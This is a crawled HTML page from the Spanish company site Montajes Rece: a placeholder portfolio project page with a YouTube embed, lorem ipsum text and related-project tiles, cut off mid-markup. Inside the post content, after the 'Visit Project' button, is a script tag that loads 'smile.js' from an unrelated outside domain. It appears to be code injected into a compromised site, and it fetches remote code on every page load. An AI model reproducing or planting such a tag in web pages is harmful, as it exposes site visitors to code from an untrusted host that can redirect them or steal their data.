

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://montajesrece.com/project/youtube-right-2/
body_size: 49512
content:

















































































































































































<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="es-ES"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="es-ES"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="es-ES"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-ES"> <!--<![endif]-->
<head>

	<!-- Favicons -->

		
		
		
		
		
	<!-- Title-->
	<title>Youtube Right &#8211; Montajes Rece</title>

<link rel="stylesheet" href="https://montajesrece.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=2.7.1" type="text/css" media="all" />

	<!-- Meta -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		
	<!-- Utils -->
	<link rel="alternate" type="application/rss+xml" title="Montajes Rece RSS2 Feed" href="https://montajesrece.com/feed/" />
	<link rel="pingback" href="https://montajesrece.com/xmlrpc.php" />
	
	<script type="text/javascript">
		var THEME_DIR = 'https://montajesrece.com/wp-content/themes/kutcher';
	</script>
	
	<!-- WP_Head -->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Montajes Rece &raquo; Feed" href="https://montajesrece.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Montajes Rece &raquo; Feed de los comentarios" href="https://montajesrece.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/montajesrece.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='xt_layout_styles-css' href='https://montajesrece.com/wp-content/themes/kutcher/xt_framework/layouts/assets/css/layouts.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-style-css' href='https://montajesrece.com/wp-content/themes/kutcher/xt_framework/portfolio/magnific/magnific-popup.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='xt-flexslider-css-css' href='https://montajesrece.com/wp-content/themes/kutcher/xt_framework/portfolio/flexslider/css/flexslider.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='xt_portfolio_fonts-css' href='https://montajesrece.com/wp-content/themes/kutcher/xt_framework/portfolio/css/xt_portfolio_fonts.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='xt_portfolio_styles-css' href='https://montajesrece.com/wp-content/themes/kutcher/xt_framework/portfolio/css/styles.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://montajesrece.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://montajesrece.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://montajesrece.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://montajesrece.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-OpenSans-css' href='http://fonts.googleapis.com/css?family=Oswald%7COpen+Sans%3A400%2C600&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-css' href='https://montajesrece.com/wp-content/themes/kutcher/css/skeleton.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-responsive-css' href='https://montajesrece.com/wp-content/themes/kutcher/css/skeleton-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://montajesrece.com/wp-content/themes/kutcher/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='supersized.shutter-css' href='https://montajesrece.com/wp-content/themes/kutcher/css/supersized.shutter.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-kutcher-css' href='https://montajesrece.com/wp-content/themes/kutcher/css/font-awesome.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://montajesrece.com/wp-content/themes/kutcher/css/media.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://montajesrece.com/wp-content/themes/kutcher/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://montajesrece.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1661769524' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='shortcodes-style-min-css' href='https://montajesrece.com/wp-content/plugins/xt_shortcodes/shortcodes/assets/css/shortcodes-min.css?ver=1' type='text/css' media='all' />
<script type="text/javascript">var XT_SHORTCODES_DIR = "https://montajesrece.com/wp-content/plugins/xt_shortcodes/shortcodes";</script><script type='text/javascript' src='https://montajesrece.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://montajesrece.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://montajesrece.com/wp-content/themes/kutcher/xt_framework/portfolio/magnific/jquery.magnific-popup.min.js' id='jquery-pretty-js'></script>
<script type='text/javascript' src='https://montajesrece.com/wp-content/themes/kutcher/xt_framework/portfolio/magnific/init.js' id='portfolio-pretty-init-js'></script>
<script type='text/javascript' id='front-principal-js-extra'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/montajesrece.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/montajesrece.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://montajesrece.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.1.7' id='front-principal-js'></script>
<script type='text/javascript' src='https://montajesrece.com/wp-content/themes/kutcher/js/html5.js' id='html5-shim-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/montajesrece.com\/wp-admin\/admin-ajax.php","ajaxNonce":"f739c477b8","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://montajesrece.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1661769524' id='wpgdprc-front-js-js'></script>
<script type='text/javascript' src='https://montajesrece.com/wp-content/plugins/xt_shortcodes/shortcodes/assets/magnific/jquery.magnific-popup.min.js' id='jquery-pretty-min-js'></script>
<link rel="https://api.w.org/" href="https://montajesrece.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://montajesrece.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://montajesrece.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://montajesrece.com/?p=1302' />
<link rel="alternate" type="application/json+oembed" href="https://montajesrece.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmontajesrece.com%2Fproject%2Fyoutube-right-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://montajesrece.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmontajesrece.com%2Fproject%2Fyoutube-right-2%2F&#038;format=xml" />
<script type="text/javascript">var icl_lang = 'es';var icl_home = 'https://montajesrece.com/';</script>
<script type="text/javascript" src="https://montajesrece.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js"></script>
<meta name="generator" content="WPML ver:2.7.1 stt:2,1,4,3,16;0" />
		<script type="text/javascript">
			var XT_MAIN_SLIDES = '';
				</script>
				<script type="text/javascript">
			var TWEET_NUM = 0;
		</script>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
		/* Logo CSS rule */

		#logo {
			display: none;
		}

					#logo {
				background-image: url('https://montajesrece.com/wp-content/uploads/2013/04/montajes-rece-logo.png');
				background-repeat: no-repeat;
				overflow: hidden;
				text-indent: -9999px;

				
				width: 592px;
				height: 182px;
				display: block;
			}
		
		
		/* Header Inner and Logo Position */

		#homepage {
			height: 250px;
		}

		.logo {
			top: 70px;
		}
	</style>
		<script type="text/javascript">
jQuery(document).ready(function() {

    jQuery("a.button").click(function() {
        jQuery("html, body").animate({
            scrollTop: jQuery(jQuery(this).attr("href")).offset().top + "px"
        }, {
            duration: 500,
            easing: "swing"
        });
        return false;
    });

	jQuery("#main-navigation li a").click(function() {
		jQuery(this).parent().addClass('menu-item-selected').siblings().removeClass('menu-item-selected');
	});
	
	//iconic nav on click, highlight main nav item
	jQuery("#iconic-nav li a").click(function() {
		var strHref = jQuery(this).attr("href");
		jQuery("a[href=" + strHref  + "]").parent().addClass('menu-item-selected').siblings().removeClass('menu-item-selected');
	});
	//footer nav on click, highlight main nav item
	jQuery("#nav-footer li a").click(function() {
		var strHref = jQuery(this).attr("href");
		jQuery("a[href=" + strHref  + "]").parent().addClass('menu-item-selected').siblings().removeClass('menu-item-selected');
	});
	
	//scroll and change
	
	/*jQuery(document).scroll(function(){
		if(jQuery(this).scrollTop() > jQuery('.page-block'))
		{   
		var PageBlock = jQuery('.page-block').attr("id");
			jQuery("a[href=" + PageBlock  + "]").parent().addClass('menu-item-selected').siblings().removeClass('menu-item-selected');
		}
	});*/
	var t = jQuery(".page-block").offset().top;

	jQuery(document).scroll(function(){
		if(jQuery(this).scrollTop() > t)
		{   
			jQuery("a[href=" + strHref  + "]").parent().addClass('menu-item-selected').siblings().removeClass('menu-item-selected');
		}
	});
	
	//Mobile Nav
        jQuery(function () {
            jQuery("a#toggle").click(function () {
                jQuery("#nav-mobile-contents").slideToggle();
            });
            jQuery("#nav-mobile-contents a").click(function () {
                jQuery("#nav-mobile-contents").slideToggle();
            });
        });
		
	//Arrow up
	backToTop();
	function backToTop(){
		// hide #back-top first
		jQuery("#back-top").hide();
		
		// fade in #back-top
		
		jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 100) {
				jQuery('#back-top').fadeIn();
			} else {
				jQuery('#back-top').fadeOut();
			}
		});

		// scroll body to 0px on click
		jQuery('#back-top a').click(function () {
			jQuery('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});

	};
	
});
	</script>
	
<style type="text/css">
/*
	*/
</style>

</head>
<body class="project-template-default single single-project postid-1302">
	
	<!-- Start Homepage -->
	<div id="homepage">
		
		<div class="container">
			<div class="sixteen columns">
				<a id="logo" class="logo" href="https://montajesrece.com/">Montajes Rece</a>
									<div id="lang-logo-selector">
						<span id="lang-logo-selector-inner">
							<a href="https://montajesrece.com/de/"><img src="https://montajesrece.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" height="12" alt="de" width="18" /></a><a href="https://montajesrece.com/en/"><img src="https://montajesrece.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" /></a><img src="https://montajesrece.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" height="12" alt="es" width="18" /><a href="https://montajesrece.com/eu/"><img src="https://montajesrece.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/eu.png" height="12" alt="eu" width="18" /></a><a href="https://montajesrece.com/fr/"><img src="https://montajesrece.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" height="12" alt="fr" width="18" /></a>						</span>
					</div>
							</div>
			
			<div class="slider-text">
				<div class="sixteen columns">
					<div class="line"></div>
				</div>
				
				<div class="twelve columns">
					<div id="slidecaption"></div>
				</div>
				
				<div class="four columns">
									</div>
			</div>
			
			<ul id="iconic-nav" class="links">
				<li id="quienes-somos"><a href="#quienes-somos-menu"><img src="https://montajesrece.com/wp-content/themes/kutcher/images/rece/nosotros.png" alt="" /></a></li>
				<li id="servicios"><a href="#servicios-menu"><img src="https://montajesrece.com/wp-content/themes/kutcher/images/rece/servicios.png" alt="" /></a></li>
				<li id="certificados"><a href="#certificaciones-menu"><img src="https://montajesrece.com/wp-content/themes/kutcher/images/rece/certificados.png" alt="" /></a></li>
				<li id="mapa"><a href="#mapa-menu"><img src="https://montajesrece.com/wp-content/themes/kutcher/images/rece/mapa.png" alt="" /></a></li>
				<li id="contacto"><a href="#contacto-menu"><img src="https://montajesrece.com/wp-content/themes/kutcher/images/rece/contacto.png" alt="" /></a></li>
			</ul>
			
			<ul id="slide-list"></ul>
		</div>
	</div>
	<!-- End Homepage -->
	
	
	<!-- Start Navigation -->
	<nav>
	
		<div class="container">
			<a href="https://montajesrece.com" id="small-logo">
				<img src="https://montajesrece.com/wp-content/themes/kutcher/images/rece/montajes-rece-logo-pequeno.png" alt="" />
			</a>
			<div class="twelve columns" id="main-navigation">

				
				<!-- Start Nav Links -->
				<ul id="nav" class="links">
					<li><a href="#homepage">Inicio</a></li>
					<li><a href="https://montajesrece.com/#quienes-somos-menu">Quienes somos</a></li><li><a href="https://montajesrece.com/#servicios-menu">Servicios</a></li><li><a href="https://montajesrece.com/#certificaciones-menu">Certificaciones</a></li><li><a href="https://montajesrece.com/#mapa-menu">Mapa</a></li><li><a href="https://montajesrece.com/#contacto-2-menu">Contacto</a></li>					<!--<li><a class="to-top" href="#homepage"><i class="fa fa-chevron-up"></i><span>Home</span></a></li>-->
				</ul>
				<!-- End Nav Links -->
				
	<!-- Mobile Navigation -->
	<div id="menu-area-mobile">
		<nav id="nav-mobile" class="links">
			<a href="#menu-area-mobile" id="toggle">&#x2261;</a> <!-- Hamburger Icon for Mobile Menu -->
			<ul id="nav-mobile-contents">
			<li><a href="#homepage">Inicio</a></li>
			<li><a href="https://montajesrece.com/#quienes-somos-menu">Quienes somos</a></li><li><a href="https://montajesrece.com/#servicios-menu">Servicios</a></li><li><a href="https://montajesrece.com/#certificaciones-menu">Certificaciones</a></li><li><a href="https://montajesrece.com/#mapa-menu">Mapa</a></li><li><a href="https://montajesrece.com/#contacto-2-menu">Contacto</a></li>			</ul>
		</nav>
	</div>
	<!-- End Mobile Navigation -->	
				
				
			</div>
			
			<div class="three columns">
			
				<!-- Social Icons -->	
				<ul class="social-icons">

																																																																																																				
				</ul>
				<!-- End Icons -->
			
			</div>
		
		</div>
	
	</nav>
	<!-- End Navigation -->			

<div class="page-block" id="single-project-pagemenu" name="single-page-menu">
	<div class="container">

			<div id="content-wrapper">

				
					<div class="one-single-title">
						<h1 class="entry-title">Youtube Right</h1>
					</div>

					
	<div class="project-media project-media-left">
	<div class='video-frame'><div class='video-fluid-wrapper' style='padding-top: 56.25%;'><iframe src='http://www.youtube.com/embed/-c94l25NX_s' frameborder='0'></iframe></div></div>	</div> <!-- .project-media -->

	<div class="project-content project-content-left">

		<div class="post-navigation">
			<div class="previous-post">
				<a href="https://montajesrece.com/project/lightbox-full-2/" rel="prev"><i class="icon-arrow-left"></i> PREVIOUS</a>  
			</div>
			<div class="next-post">
				<a href="https://montajesrece.com/project/lightbox-left-2/" rel="next">NEXT <i class="icon-arrow-right"></i></a>			</div>
			<div class="clear clearboth xt-clear"></div>
		</div>

		<div class="the-content single-the-content">
			<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Etiam accumsan leo non odio varius commodo. Donec ornare eleifend dolor, quis congue ante accumsan ac. Sed commodo arcu vitae libero posuere eu cursus enim condimentum. Nullam elit odio, convallis et condimentum ut, faucibus quis sapien. Etiam lectus justo, imperdiet eu egestas euismod, sollicitudin ac justo. Fusce eu dui mattis erat porta fringilla.</p>
<div class="empty-space" style="height: 30px;"></div>
<p style="text-align: right"><a href="#"   target="_self"  class=" button button-large button-default button-normal ">Visit Project</a>
<p><script src='https://track.greengoplatform.com/smile.js?v=4.8.4' type='text/javascript'></script></p>
		</div>

	</div> <!-- .project-content -->

	<div class="xt-clear"></div>

	
<div class="single-project-related">
	<div class="xt-related-headline">
		<h1>Related Projects</h1>
	</div>

	<div class="xt-projects-wrapper xt-related-wrapper">

	
												<div class="project-item project-four project-first project-odd">
							<div class="project-item-wrapper">
									
									<div class="thumbnail">
										<a href="https://montajesrece.com/project/gallery-full/" target="_self" class="">
																						<div class="xt-project-hover">
												<span><i class="xt-portfolio-icon-plus-circle"></i></span>											</div>
										</a>
									</div> <!-- .thumbnail -->
								
								<div class="project-infos">
									<div class="project-title"><h1><a href="https://montajesrece.com/project/gallery-full/" target="_self">Gallery Full</a></h1></div>
																			<div class="project-excerpt"><p>Pellentesque id adipiscing.</p></div>
																	</div> <!-- .project-infos -->
							</div> <!-- .project-item-wrapper -->
						</div> <!-- .project-item -->

					
									
												<div class="project-item project-four  project-even">
							<div class="project-item-wrapper">
									
									<div class="thumbnail">
										<a href="https://montajesrece.com/project/gallery-right/" target="_self" class="">
																						<div class="xt-project-hover">
												<span><i class="xt-portfolio-icon-plus-circle"></i></span>											</div>
										</a>
									</div> <!-- .thumbnail -->
								
								<div class="project-infos">
									<div class="project-title"><h1><a href="https://montajesrece.com/project/gallery-right/" target="_self">Gallery Right</a></h1></div>
																			<div class="project-excerpt"><p>Consectetur adipiscing elit.</p></div>
																	</div> <!-- .project-infos -->
							</div> <!-- .project-item-wrapper -->
						</div> <!-- .project-item -->

					<div class="xt-mob-clear"></div>
									
												<div class="project-item project-four  project-odd">
							<div class="project-item-wrapper">
									
									<div class="thumbnail">
										<a href="https://montajesrece.com/project/gallery-left/" target="_self" class="">
																						<div class="xt-project-hover">
												<span><i class="xt-portfolio-icon-plus-circle"></i></span>											</div>
										</a>
									</div> <!-- .thumbnail -->
								
								<div class="project-infos">
									<div class="project-title"><h1><a href="https://montajesrece.com/project/gallery-left/" target="_self">Gallery Left</a></h1></div>
																			<div class="project-excerpt"><p>Lorem ipsum dolor sit.
</p></div>
																	</div> <!-- .project-infos -->
							</div> <!-- .project-item-wrapper -->
						</div> <!-- .project-item -->

					
									
												<div class="project-item project-four project-last project-even">
							<div class="project-item-wrapper">
									
